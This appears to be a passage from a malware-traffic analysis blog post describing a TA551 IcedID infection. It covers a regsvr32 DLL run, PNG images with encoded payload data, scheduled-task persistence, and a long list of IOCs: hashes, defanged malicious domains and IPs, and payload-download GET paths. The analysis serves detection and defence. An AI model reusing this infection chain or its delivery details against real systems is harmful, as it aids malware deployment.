
Shown above: Traffic from the infection filtered in Wireshark.
Forensics on an infected Windows host
After the DLL is run using regsvr32.exe, the victim's Windows host retrieves a PNG image over HTTPS traffic. This initial PNG is saved to the victim's AppData\Local\Temp directory with a .tmp file extension. The PNG image has encoded data that the DLL installer uses to create an EXE for IcedID. This EXE is also saved to the AppData\Local\Temp directory.

Shown above: PNG and initial IcedID EXE saved to the victim's AppData\Local\Temp directory.
During the infection process, the initial EXE for IcedID generates more HTTPS traffic, and we find another PNG image saved somewhere under the victim's AppData\Local or AppData\Roaming directories. This second PNG also contains encoded data.
 Shown above: Another PNG image with encoded data created during the infection process.
Shown above: Another PNG image with encoded data created during the infection process.
Finally, we see another EXE for IcedID saved to a new directory and made persistent through a scheduled task. This persistent EXE is the same size as the first EXE, but it has a different file hash.

Shown above: EXE for IcedID persistent on the infected Windows host.
Indicators of Compromise (IOCs)
22 examples of SHA256 hashes for TA551 Word docs with macros for IcedID (read: SHA256 hash file name):
- d90cac341ea9f377a9a20b2cc2f098956a2b09c1a423a82de9af0fa91f6d777c bid_010.20.doc
- f6fcd5702a73bba11f71216e18e452c0a926c61b51a4321314e4cdbebf651bf4 certificate-010.13.20.doc
- a0224c5fd2cfd0030f9223cc84aef311f7cc320789ca59d4f846dbc383310dce charge.010.13.20.doc
- 121451c0538037e6e775f63aa57cd5c071c8e2bf1bda902ab5acbefd99337ebb command.010.20.doc
- d220e39e4cfac20fcffdecafc1ccfd321fecd971e51f0df9a4df267c3a662cbe command_010.20.doc
- 4cdbcfdd9deec0cd61152f2e9e1ba690640dc0bf3c201a42894abcf37c961546 commerce -010.20.doc
- 9fa50c60e8dda3f9207e6f5d156df5f9bedd9e1b8a2837861b39245052f27482 decree,010.13.2020.doc
- 4d0defd5dc6f7691c9b3f06ec2b79694c58f9835e5dec65ad7185957fae44081 details.010.13.2020.doc
- b81b017a518c71ecc83835f31c3bc9dd9f0fac2bc0fa4f07bd0abff75f507d91 direct-010.20.doc
- d7eb2833615397fd9c7538c1f31c408e3548d50baaca109f5136b14a424aa1ba enjoin,010.13.20.doc
- cf6b55d6cdeee06d03c197eebcdb5e7c9fe8277e5e626426610305192dcf0b00 enjoin_010.13.2020.doc
- 4dadeaa387616bfc80eb61f521d7a4cb03f6055a64811eaab9c2429723d62823 file 010.13.2020.doc
- 67e502cc48b587f78ee637cd7f522f2ea6026bbe87921ecd43e0fae11c64f775 instruct-010.20.doc
- 35fe201a9da94441c3375106dd75c09de9c281b5a1de705448f76ed5a83978ad instrument indenture-010.13.2020.doc
- 0d6f7dbd45829aa73f0258440816fdb259599a64df328664ca4714cde5dd4968 intelligence 010.13.2020.doc
- 6dc7a98930d5541fc9a01f8f71a2c487c51bb8391627a1e16a81d1162c179e80 legal agreement-010.13.2020.doc
- 2cdbd4ac39b64abd42931d7c23dd5800ca0be0bcd0e871cf0c5e065786437619 official paper-010.20.doc
- 2d934205d70f10534bb62e059bab4eb2e8732514f7e6874cb9588b2627210594 prescribe .010.20.doc
- 96f991df625e19fb3957dafe0475035dd5e6d04c7ff7dad819cc33a69bcde1c9 question-010.13.2020.doc
- 5e3c9cd19c33b048736ccaecf0ebbbab51960cdc5c618970daa6234236c0db01 question.010.20.doc
- 64567431faf0e14dacab56c8b3d7867e7d6037f1345dc72d67cd1aff208b6ca7 report 010.13.2020.doc
- 34b84e76d97cf18bb2d69916ee61dbd60481c45c9ac5c7e358e7f428b880859f rule_010.13.2020.doc
At least 12 domains hosting installer DLL files retreived by Word macros:
- aqdcyy[.]com - 185.66.14[.]66
- akfumi[.]com - 193.187.175[.]114
- ar99xc[.]com - 194.31.237[.]158
- bn50bmx[.]com - 45.153.75[.]33
- h4dv4c1w[.]com - 94.250.255[.]189
- krwrf1[.]com - 78.155.205[.]102
- mbc8xtc[.]com - 193.201.126[.]251
- osohc6[.]com - 45.150.64[.]70
- pdtcgw[.]com - 45.89.67[.]166
- qczpij[.]com - 194.120.24[.]6
- t72876p[.]com - 178.250.156[.]128
- vwofdq[.]com - 80.85.157[.]227
HTTP GET requests for the installer DLL:
- GET /ryfu/bary.php?l=konu1.cab
- GET /ryfu/bary.php?l=konu2.cab
- GET /ryfu/bary.php?l=konu3.cab
- GET /ryfu/bary.php?l=konu4.cab
- GET /ryfu/bary.php?l=konu5.cab
- GET /ryfu/bary.php?l=konu6.cab
- GET /ryfu/bary.php?l=konu7.cab
- GET /ryfu/bary.php?l=konu8.cab
- GET /ryfu/bary.php?l=konu9.cab
- GET /ryfu/bary.php?l=konu10.cab
- GET /ryfu/bary.php?l=konu11.cab
- GET /ryfu/bary.php?l=konu12.cab
- GET /ryfu/bary.php?l=konu13.cab
- GET /ryfu/bary.php?l=konu14.cab
- GET /ryfu/bary.php?l=konu15.cab
- GET /ryfu/bary.php?l=konu16.cab
- GET /ryfu/bary.php?l=konu17.cab
- GET /ryfu/bary.php?l=konu18.cab
25 examples of TA551 installer DLL files for IcedID:
- aee6295dab6fd012e5bd1ee352317e56bef5789e2e83e7d5cc743161cedd957b
- 121494579fe7d4be119875fa31aa8b573911a797d528e1819d42373e5380bf18
- 23e672e1c94cc4dc6af971fc62c0ec84c3bcf38e997acd9bea1bea72d707e46a
- 2ec72eeec8a8187faae32a8e8ba14bb6b17634f172fe834ccdf5b1f0b5ecda6f
- 2f5e079f3548f68e0b597b439ac37cfde4d05d2c151a402c4953a777e4c3a5d4
- 3957edd82568c0a36a640bcf97ac6c2c8a594007702641c9879799ca6173247e
- 3d34785f2f6c2f6e58e7372104e74ceac405f58427785f654d39136182d7cb5d
- 435fb59379dcbbc4831926f93196705de81fa9ee6c7e106fe99d4ffd58f8fd28
- 463a0a1424b898c1965fb52a4a5fa8082014fb39bcdaab4c661989fffcaa0109
- 53f94437c76cb9b5b4153fc36e38c34cf067cc8bce091505729a3ba507199c74
- 63d55128088857806534c494ecb3f451354b1601a09ee3485300881c286351b7
- 75ecd5d9f78fbcc887e9ee5559c4a470eacdbffb248f63a2008ad91dd1d5947f
- 7bbfd3cdb378e8b5b966dcd76b83f1c4ed9004db4843d4ea4aef3cece3e04a67
- 8e0aa02ea34b646cef7bd9c2f5092b1bc0c6e287c846c0874bb4332dd210a323
- 8e342676ea2bb2cee9720ee731351bf380e109b773899ad8bdcdea965885b97d
- c3c2fc97f5cbcdbf6940294d29d7b20fa587731e0ed34a3df9ffc60c6983cdad
- c89b21e536599a0cbc96605fd8300c9d4797f67addcc4699f808cb07085c8725
- cfdf1496a343c26a1d779cef6adf80f716b1334f01d48dfaef9ce4a6dc484020
- d4da7382398a212b943aa7c18543e2c43d5867171371598e328cc0c3a2c27232
- dba569d0cd4f2290c6fe272d7320ed5d88c99bf8a9eb5e393fc9063320b7b1de
- dc3423e1039424f90a5c43e578fbf2761b22dc844d5b00864842d813874b51ec
- e5294c852f5c8e914f3113446c90860b6273ca8f170652ca999fed8e8f856fa8
- ecaca9ae95e94dbc976c80721085e6fc8ae36d47e905d784fcc3d178275d9de0
- f46e785f0c2f4def40c95368853599d405294f52371d11998ab229193353c123
- f58d50deb7d8017efa4d9a4c772b1c400f1d8f2ad31b7bd8efdaaf6d11d70233
Names/locations of the installer DLL files:
- C:\ProgramData\adSDv.txt
- C:\ProgramData\BNogX.txt
- C:\ProgramData\CCbhU.txt
- C:\ProgramData\Cxvdv.txt
- C:\ProgramData\gJUdx.txt
- C:\ProgramData\kkDXV.txt
- C:\ProgramData\MNpGJ.txt
- C:\ProgramData\MrUJO.txt
- C:\ProgramData\pxNfw.txt
- C:\ProgramData\qteNy.txt
- C:\ProgramData\VPPOy.txt
- C:\ProgramData\VUccN.txt
- C:\ProgramData\WLOTG.txt
- C:\ProgramData\xJGCG.txt
- C:\ProgramData\yPWvE.txt
Run method for installer DLL files:
- regsvr32.exe [filename]
HTTPS traffic to legitimate domains caused by the installer DLL files:
- port 443 - www.intel.com
- port 443 - support.oracle.com
- port 443 - www.oracle.com
- port 443 - support.apple.com
- port 443 - support.microsoft.com
- port 443 - help.twitter.com
At least 2 different URLs for HTTPS traffic generated by the installer DLL files:
- 134.209.25[.]122 port 443 - jazzcity[.]top - GET /background.png
- 161.35.111[.]71 port 443 - ldrpeset[.]casa - GET /background.png
2 examples of SHA256 hashes of IcedID EXEs created by installer DLLs:
- afd16577794eab427980d06631ccb30b157600b938376cc13cd79afd92b77d0e (initial)
- 48c44bfd12f93fdd1c971da0c38fc7ca50d41ca383406290f587c73c27d26f76 (persistent)
HTTPS traffic to malicious domains caused by the above IcedID EXE files:
- 143.110.176[.]28 - port 443 - minishtab[.]cyou
- 143.110.176[.]28 - port 443 - novemberdejudge[.]cyou
- 143.110.176[.]28 - port 443 - xoxofuck[.]cyou
- 143.110.176[.]28 - port 443 - suddekaster[.]best
- 143.110.176[.]28 - port 443 - sryvplanrespublican[.]cyou
Final words
A zip archive containing a pcap from today's infection is available here. All DLL and EXE files from the IOCs have been submitted to the MalwareBazaar Database.
---
Brad Duncan
brad [at] malware-traffic-analysis.net


Comments